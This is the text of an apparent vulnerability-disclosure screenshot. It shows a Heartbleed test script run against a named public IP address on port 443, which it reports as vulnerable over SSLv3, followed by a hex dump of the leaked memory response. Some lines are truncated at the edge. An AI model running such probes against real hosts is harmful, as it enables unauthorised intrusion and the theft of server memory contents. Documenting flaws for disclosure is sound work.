 >python 1.py 115.182.68.206 -p 443
[INFO] Testing: 115.182.68.206
[INFO] Connecting to 115.182.68.206:443 using SSLv3
[FAIL] Heartbeat response was 16384 bytes instead of 3! 115.182.68.206:443 is
lnerable over SSLv3
[INFO] Displaying response (lines consisting entirely of null bytes are remov
:
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.".
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00 C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00 d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00 l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0  .!.".#.$.%.&.'.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0 (.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0 0.1.2.3.4.5.6.7.
www.wooyun.org